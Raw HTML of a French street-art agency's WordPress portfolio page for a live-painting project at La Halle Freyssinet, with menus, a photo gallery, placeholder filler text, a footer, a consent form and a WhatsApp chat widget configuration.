fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-120985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120985"><a href="https://streetart-agency.com/fr/prestations/decoration-interieure/decoration-de-chambre-d-enfant/">Décoration de chambre d’enfant<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-120984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120984"><a href="https://streetart-agency.com/fr/prestations/decoration-interieure/decoration-d-espace-de-loisir/">Décoration d’espace de loisir<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-120983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120983"><a href="https://streetart-agency.com/fr/prestations/decoration-interieure/decoration-de-magasin/">Décoration de magasin<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-121009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121009"><a href="https://streetart-agency.com/fr/prestations/decoration-interieure/decoration-pour-particulier/">Décoration pour particulier<i class="fa fa-angle-right fa-dropdown"></i></a></li> 	</ul> </li> 	<li role="menuitem"  id="menu-item-118696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-118696 dropdown"><a href="https://streetart-agency.com/fr/prestations/customisation/" data-type="title">Customisation<i class="fa fa-angle-down fa-dropdown"></i></a> 	<ul role="menu" class="drop-menu"> 		<li role="menuitem"  id="menu-item-120949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120949"><a href="https://streetart-agency.com/fr/prestations/customisation/personnalisation-sur-vetements/">Personnalisation sur vetements<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-120948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120948"><a href="https://streetart-agency.com/fr/prestations/customisation/customisation-de-meuble/">Customisation de meuble<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-120947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120947"><a href="https://streetart-agency.com/fr/prestations/customisation/customisation-d-objets/">Customisation d’objets<i class="fa fa-angle-right fa-dropdown"></i></a></li> 	</ul> </li> 	<li role="menuitem"  id="menu-item-118697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-118697 dropdown"><a href="https://streetart-agency.com/fr/prestations/evenementiel-street-art/" data-type="title">Évènementiel street-art<i class="fa fa-angle-down fa-dropdown"></i></a> 	<ul role="menu" class="drop-menu"> 		<li role="menuitem"  id="menu-item-121037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121037"><a href="https://streetart-agency.com/fr/prestations/evenementiel-street-art/le-puzzle-wall/">Le Puzzle-Wall<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-121046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121046"><a href="https://streetart-agency.com/fr/prestations/evenementiel-street-art/team-building-street-art/">Team Building Street-Art<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-121036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121036"><a href="https://streetart-agency.com/fr/prestations/evenementiel-street-art/live-painting-graffiti/">Live Painting Graffiti<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-121044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121044"><a href="https://streetart-agency.com/fr/prestations/evenementiel-street-art/animation-street-art/">Animation Street-Art<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-121035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121035"><a href="https://streetart-agency.com/fr/prestations/evenementiel-street-art/atelier-decouverte-street-art/">Atelier découverte Street-Art<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-121045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121045"><a href="https://streetart-agency.com/fr/prestations/evenementiel-street-art/body-painting/">Body painting<i class="fa fa-angle-right fa-dropdown"></i></a></li> 	</ul> </li> </ul> </li> <li role="menuitem"  id="menu-item-118030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118030 menu-item-link"><a href="https://streetart-agency.com/fr/le-blog/">Blog<i class="fa fa-angle-right fa-dropdown"></i></a></li> <li role="menuitem"  id="menu-item-121473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121473 menu-item-link"><a href="https://streetart-agency.com/fr/contact/#nous_contacter">Contact<i class="fa fa-angle-right fa-dropdown"></i></a></li> <li role="menuitem"  id="menu-item-118044" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-118044 menu-item-link"><a href="#pll_switcher"><img decoding="async" src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /><i class="fa fa-angle-right fa-dropdown"></i></a></li> </ul></div><div class="uncode-close-offcanvas-mobile lines-button close navbar-mobile-el"><span class="lines"></span></div><div class="nav navbar-nav navbar-nav-last navbar-extra-icons"><ul class="menu-smart sm menu-icons menu-smart-social" role="menu"><li role="menuitem" class="menu-item-link social-icon social-816565"><a href="https://www.facebook.com/profile.php?id=100080579252837" class="social-menu-link" role="button" target="_blank"><i class="fa fa-facebook1" role="presentation"></i></a></li><li role="menuitem" class="menu-item-link social-icon social-172871"><a href="https://twitter.com/StreetArt_Agncy" class="social-menu-link" role="button" target="_blank"><i class="fa fa-twitter-x" role="presentation"></i></a></li><li role="menuitem" class="menu-item-link social-icon social-186748"><a href="https://www.youtube.com/@StreetArt-Agency/featured" class="social-menu-link" role="button" target="_blank"><i class="fa fa-youtube1" role="presentation"></i></a></li><li role="menuitem" class="menu-item-link social-icon social-200394"><a href="https://www.instagram.com/streetartagency/" class="social-menu-link" role="button" target="_blank"><i class="fa fa-instagram" role="presentation"></i></a></li><li role="menuitem" class="menu-item-link social-icon social-124386"><a href="https://www.threads.net/@streetartagency" class="social-menu-link" role="button" target="_blank"><i class="fa fa-threads" role="presentation"></i></a></li></ul></div></div> 																		</div> 																	</div> 																</div> 															</div></div> 													</header> 												</div>			<script type="text/javascript" id="fixMenuHeight">UNCODE.fixMenuHeight();</script> 			<div class="main-wrapper"> 				<div class="main-container"> 					<div class="page-wrapper"> 						<div class="sections-container"> <script type="text/javascript">UNCODE.initHeader();</script><div class="page-body style-color-xsdn-bg"> 						<div class="portfolio-wrapper portfolio-wrapper--portfolio_top portfolio-wrapper--without-builder"><div class="portfolio-body"><div class="row-portfolio-info row-container style-light">         							<div class="row row-parent col-std-gutter limit-width double-top-padding double-bottom-padding">         								<div class="row-inner"> 													<div class="col-lg-12"> 														<div class="uncont"> 															<div class="post-title-wrapper"><h1 class="post-title">La Halle Freyssinet</h1></div> 														</div> 													</div> 												</div> 												<div class="row-inner"> 													<div class="col-lg-8"> 														<div class="uncol"> 															<div class="uncont"> 																<p>Leverage agile frameworks to provide a robust synopsis for high level of overviews, iterative approaches to corporate strategy foster collaborative thinking to further the overall value proposition, at the end of the day, organically grow the world view of disruptive innovation via workplace. Capitalize on low hanging fruit to identify a ballpark value added activity to beta test, verride the digital divide with additional clickthroughs from today, along the information highway will close the loop on focusing solely on the bottom line, ring to the table win-win survival strategies to ensure proactive domination.</p>  															</div> 														</div> 													</div> 													<div class="col-lg-4"> 														<div class="uncol"> 															<div class="uncont"> 																<div class="info-content"> 																	<p><span class="detail-container"><span class="detail-label">Client</span><span class="detail-value">Brando</span></span><span class="detail-container"><span class="detail-label">Ville/Pays</span><span class="detail-value">Art Direction, Design</span></span><span class="detail-container"><span class="detail-label">Date</span><span class="detail-value">2021</span></span></p> 																</div> 																<div class="post-footer"><div class="post-share"> 	          						<div class="detail-container"> 													<span class="detail-label">Partager</span> 													<div class="share-button share-buttons share-inline only-icon"></div> 												</div> 											</div></div> 															</div> 														</div> 													</div> 												</div> 											</div> 										</div><div class="row-container"> 		  					<div class="row row-parent style-light limit-width no-top-padding double-bottom-padding" style="max-width: 1800px; margin: auto;"> 									<div id="gallery-976704" class="isotope-system"> 					<div class="isotope-wrapper grid-wrapper half-gutter">       			<div class="isotope-container isotope-layout style-masonry" data-type="masonry" data-layout="masonry" data-lg="1000" data-md="600" data-sm="480"><div class="tmb tmb-iso-w4 tmb-light tmb-overlay-anim tmb-overlay-text-anim tmb-media tmb-content-under tmb-media-last tmb-no-bg tmb-lightbox" ><div class="t-inside animate_when_almost_visible alpha-anim" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 66.7%;"></div><a role="button" tabindex="-1" href="https://streetart-agency.com/wp-content/uploads/2021/12/street-art-agency-evenementiel-prestation-live-painting-halle-freyssinet-stationF-photo1-uai-258x172.jpg" class="pushed" data-noarr="" data-caption="" data-lbox="ilightbox_976704" data-external-thumb-image="https://streetart-agency.com/wp-content/uploads/2021/12/street-art-agency-evenementiel-prestation-live-painting-halle-freyssinet-stationF-photo1-150x150.jpg" data-lg-size="1920-1280"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner"> 														<div class="t-overlay-content"> 															<div class="t-overlay-text no-block-padding"><div class="t-entry t-single-line"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img decoding="async" class="adaptive-async wp-image-118537" src="https://streetart-agency.com/wp-content/uploads/2021/12/street-art-agency-evenementiel-prestation-live-painting-halle-freyssinet-stationF-photo1-uai-258x172.jpg" width="258" height="172" alt="" data-uniqueid="118537-108919" data-guid="https://streetart-agency.com/wp-content/uploads/2021/12/street-art-agency-evenementiel-prestation-live-painting-halle-freyssinet-stationF-photo1.jpg" data-path="2021/12/street-art-agency-evenementiel-prestation-live-painting-halle-freyssinet-stationF-photo1.jpg" data-width="1920" data-height="1280" data-singlew="4" data-singleh="" data-crop="" /></a></div> 					</div> 				</div></div></div><div class="tmb tmb-iso-w4 tmb-light tmb-overlay-anim tmb-overlay-text-anim tmb-media tmb-content-under tmb-media-last tmb-no-bg tmb-lightbox" ><div class="t-inside animate_when_almost_visible alpha-anim" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 66.7%;"></div><a role="button" tabindex="-1" href="https://streetart-agency.com/wp-content/uploads/2021/12/street-art-agency-evenementiel-prestation-live-painting-halle-freyssinet-stationF-photo2.jpg" class="pushed" data-noarr="" data-caption="" data-lbox="ilightbox_976704" data-external-thumb-image="https://streetart-agency.com/wp-content/uploads/2021/12/street-art-agency-evenementiel-prestation-live-painting-halle-freyssinet-stationF-photo2-150x150.jpg" data-lg-size="1920-1280"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner"> 														<div class="t-overlay-content"> 															<div class="t-overlay-text no-block-padding"><div class="t-entry t-single-line"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img decoding="async" class="adaptive-async wp-image-118536" src="https://streetart-agency.com/wp-content/uploads/2021/12/street-art-agency-evenementiel-prestation-live-painting-halle-freyssinet-stationF-photo2-uai-258x172.jpg" width="258" height="172" alt="" data-uniqueid="118536-163488" data-guid="https://streetart-agency.com/wp-content/uploads/2021/12/street-art-agency-evenementiel-prestation-live-painting-halle-freyssinet-stationF-photo2.jpg" data-path="2021/12/street-art-agency-evenementiel-prestation-live-painting-halle-freyssinet-stationF-photo2.jpg" data-width="1920" data-height="1280" data-singlew="4" data-singleh="" data-crop="" /></a></div> 					</div> 				</div></div></div><div class="tmb tmb-iso-w4 tmb-light tmb-overlay-anim tmb-overlay-text-anim tmb-media tmb-content-under tmb-media-last tmb-no-bg tmb-lightbox" ><div class="t-inside animate_when_almost_visible alpha-anim" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 66.7%;"></div><a role="button" tabindex="-1" href="https://streetart-agency.com/wp-content/uploads/2021/12/street-art-agency-evenementiel-prestation-live-painting-halle-freyssinet-stationF-photo3.jpg" class="pushed" data-noarr="" data-caption="" data-lbox="ilightbox_976704" data-external-thumb-image="https://streetart-agency.com/wp-content/uploads/2021/12/street-art-agency-evenementiel-prestation-live-painting-halle-freyssinet-stationF-photo3-150x150.jpg" data-lg-size="1920-1280"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner"> 														<div class="t-overlay-content"> 															<div class="t-overlay-text no-block-padding"><div class="t-entry t-single-line"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img decoding="async" class="adaptive-async wp-image-118535" src="https://streetart-agency.com/wp-content/uploads/2021/12/street-art-agency-evenementiel-prestation-live-painting-halle-freyssinet-stationF-photo3-uai-258x172.jpg" width="258" height="172" alt="" data-uniqueid="118535-168298" data-guid="https://streetart-agency.com/wp-content/uploads/2021/12/street-art-agency-evenementiel-prestation-live-painting-halle-freyssinet-stationF-photo3.jpg" data-path="2021/12/street-art-agency-evenementiel-prestation-live-painting-halle-freyssinet-stationF-photo3.jpg" data-width="1920" data-height="1280" data-singlew="4" data-singleh="" data-crop="" /></a></div> 					</div> 				</div></div></div><div class="tmb tmb-iso-w4 tmb-light tmb-overlay-anim tmb-overlay-text-anim tmb-media tmb-content-under tmb-media-last tmb-no-bg tmb-lightbox" ><div class="t-inside animate_when_almost_visible alpha-anim" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 66.7%;"></div><a role="button" tabindex="-1" href="https://streetart-agency.com/wp-content/uploads/2021/12/street-art-agency-evenementiel-prestation-live-painting-halle-freyssinet-stationF-photo4.jpg" class="pushed" data-noarr="" data-caption="" data-lbox="ilightbox_976704" data-external-thumb-image="https://streetart-agency.com/wp-content/uploads/2021/12/street-art-agency-evenementiel-prestation-live-painting-halle-freyssinet-stationF-photo4-150x150.jpg" data-lg-size="1920-1280"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner"> 														<div class="t-overlay-content"> 															<div class="t-overlay-text no-block-padding"><div class="t-entry t-single-line"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img decoding="async" class="adaptive-async wp-image-118534" src="https://streetart-agency.com/wp-content/uploads/2021/12/street-art-agency-evenementiel-prestation-live-painting-halle-freyssinet-stationF-photo4-uai-258x172.jpg" width="258" height="172" alt="" data-uniqueid="118534-921746" data-guid="https://streetart-agency.com/wp-content/uploads/2021/12/street-art-agency-evenementiel-prestation-live-painting-halle-freyssinet-stationF-photo4.jpg" data-path="2021/12/street-art-agency-evenementiel-prestation-live-painting-halle-freyssinet-stationF-photo4.jpg" data-width="1920" data-height="1280" data-singlew="4" data-singleh="" data-crop="" /></a></div> 					</div> 				</div></div></div></div> 				</div> 			</div> 								</div> 							</div></div></div> 					</div><div class="row-navigation-content-block row-container"><div data-parent="true" class="vc_row style-color-xsdn-bg vc_custom_1642086139532 border-color-gyho-color row-container" style="border-style: solid;border-top-width: 1px ;" id="row-unique-0"><div class="row double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light font-136269"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="uncode-wrapper uncode-navigation-module  double-gap small-v-gap" id="index-1"> 					<nav class="uncode-custom-navigation"> 				<ul class="uncode-custom-navigation__nav"> 																								<li class="uncode-custom-navigation__item uncode-custom-navigation__item--prev"> 																	<a href="https://streetart-agency.com/fr/portfolio/show-room-komatsu-france/" aria-label="Prev" class="uncode-custom-navigation__link uncode-custom-navigation__link--prev btn-text-skin"> 																					<i class="uncode-custom-navigation__icon uncode-custom-navigation__icon--prev fa-2x fa fa-arrow-left2"></i> 																																									<div class="uncode-custom-navigation__text uncode-custom-navigation__text--prev"> 																									<span class="uncode-custom-navigation__label uncode-custom-navigation__label--prev h5 font-weight-500">Prev</span> 																																															</div> 																			</a> 															</li> 											 					 																								<li class="uncode-custom-navigation__item uncode-custom-navigation__item--next"> 																	<a href="https://streetart-agency.com/fr/portfolio/decoration-bateau-la-thalassa/" aria-label="Next" class="uncode-custom-navigation__link uncode-custom-navigation__link--next btn-text-skin"> 																					<div class="uncode-custom-navigation__text uncode-custom-navigation__text--next"> 																									<span class="uncode-custom-navigation__label uncode-custom-navigation__label--next h5 font-weight-500">Next</span> 																																															</div> 																																									<i class="uncode-custom-navigation__icon uncode-custom-navigation__icon--next fa-2x fa fa-arrow-right2"></i> 																			</a> 															</li> 															</ul> 			</nav> 		 		</div></div></div></div></div></div><script id="script-row-unique-0" data-row="script-row-unique-0" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-0"));</script></div></div></div></div>								</div><!-- sections container --> 							</div><!-- page wrapper --> 												<footer id="colophon" class="site-footer"> 							<div data-parent="true" class="vc_row style-color-wayh-bg row-container" id="row-unique-1"><div class="row col-double-gutter quad-top-padding quad-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-left align_left column_parent col-lg-4 col-md-33 single-internal-gutter"><div class="uncol style-dark font-136269"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap"><div class="heading-text el-text" ><h5 class="font-136269 h4" ><span>Uncode Ltd.</span></h5></div><div class="clear"></div></div><div class="uncode_text_column" ><p>We collaborate with big brands.<br /> Let&rsquo;s build someting great.</p> </div></div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-8 col-md-66 single-internal-gutter"><div class="uncol style-dark font-136269"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_row row-internal row-container"><div class="row col-double-gutter row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_child col-lg-4 col-md-33 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap"><div class="heading-text el-text" ><h5 class="font-136269 h4" ><span>Company</span></h5></div><div class="clear"></div></div><div class="uncode-wrapper uncode-list" > <ul class="icons"> <li><i class="fa fa-arrow-right2"></i><a href="#" rel="nofollow noopener">Manifesto</a></li> <li><i class="fa fa-arrow-right2"></i><a href="#" rel="nofollow noopener">Services</a></li> <li><i class="fa fa-arrow-right2"></i><a href="#" rel="nofollow noopener">Portfolio</a></li> <li><i class="fa fa-arrow-right2"></i><a href="#" rel="nofollow noopener">Contact</a></li> </ul> </div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-4 col-md-33 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap"><div class="heading-text el-text" ><h5 class="font-136269 h4" ><span>Headquarter</span></h5></div><div class="clear"></div></div><div class="uncode_text_column" ><p>9876 Design Blvd,<br /> Suite 543, Beverly Hills,<br /> CA 90212</p> </div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-4 col-md-33 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap"><div class="heading-text el-text" ><h5 class="font-136269 h4" ><span>Conversation</span></h5></div><div class="clear"></div></div><div class="uncode_text_column" ><p><a href="mailto:hello@yourwebsite.com">hello@yourwebsite.com</a><br /> +1(789) 800-1234</p> </div></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-1" data-row="script-row-unique-1" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-1"));</script></div></div></div> 						</footer> 												<div class="overlay-menu-focus style-dark-bg"></div>					</div><!-- main container --> 				</div><!-- main wrapper --> 							</div><!-- box container --> 					</div><!-- box wrapper --> 		<div class="style-light footer-scroll-top"><a href="#" class="scroll-top" aria-label="Scroll to top"><i class="fa fa-angle-up fa-stack btn-default btn-hover-nobg"></i></a></div> 		 	 		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script> 		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uncode-child/*","/wp-content/themes/uncode/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <div class="gdpr-overlay"></div><div class="gdpr gdpr-privacy-preferences" data-nosnippet="true"> 	<div class="gdpr-wrapper"> 		<form method="post" class="gdpr-privacy-preferences-frm" action="https://streetart-agency.com/wp-admin/admin-post.php"> 			<input type="hidden" name="action" value="uncode_privacy_update_privacy_preferences"> 			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="e0721d1f56" /><input type="hidden" name="_wp_http_referer" value="/fr/portfolio/la-halle-freyssinet/" />			<header> 				<div class="gdpr-box-title"> 					<h3>Privacy Preference Center</h3> 					<span class="gdpr-close"></span> 				</div> 			</header> 			<div class="gdpr-content"> 				<div class="gdpr-tab-content"> 					<div class="gdpr-consent-management gdpr-active"> 						<header> 							<h4>Privacy Preferences</h4> 						</header> 						<div class="gdpr-info"> 							<p></p> 													</div> 					</div> 				</div> 			</div> 			<footer> 				<input type="submit" class="btn-accent btn-flat" value="Save Preferences"> 								<input type="hidden" id="uncode_privacy_save_cookies_from_banner" name="uncode_privacy_save_cookies_from_banner" value="false"> 				<input type="hidden" id="uncode_privacy_save_cookies_from_banner_button" name="uncode_privacy_save_cookies_from_banner_button" value=""> 							</footer> 		</form> 	</div> </div> <script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>		<div  			class="qlwapp" 			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#feead4;--qlwapp-scheme-text:#dd7f59;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;" 			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;33630917331&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Bonjour\n\nPour vous aider au mieux, pourriez-vous nous dire :\n\u2022 Le type de projet (mur, \u00e9v\u00e9nement, communication visuelle\u2026)\n\u2022 La ville et les dates\nNous reviendrons vers vous rapidement avec une r\u00e9ponse.\n\nhttps:\/\/streetart-agency.com\/ | contact@streetart-agency.com&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sp_accordion_faqs&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;otw_pm_portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;team-awesome&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;otw_pm_portfolio_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]" 			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sp_accordion_faqs&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;otw_pm_portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;team-awesome&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;otw_pm_portfolio_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}" 			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;WhatsApp&quot;,&quot;message&quot;:&quot;Bonjour\n\nPour vous aider au mieux, pourriez-vous nous dire :\n\u2022 Le type de projet (mur, \u00e9v\u00e9nement, communication visuelle\u2026)\n\u2022 La ville et les dates\nNous reviendrons vers vous rapidement avec une r\u00e9ponse.\n\nhttps:\/\/streetart-agency.com\/ | contact@streetart-agency.com&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;33630917331&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;api&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}" 			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consentMessage&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consentEnabled&quot;:0}" 			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#feead4&quot;,&quot;text&quot;:&quot;#dd7f59&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}" 		> 					</div> 		<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
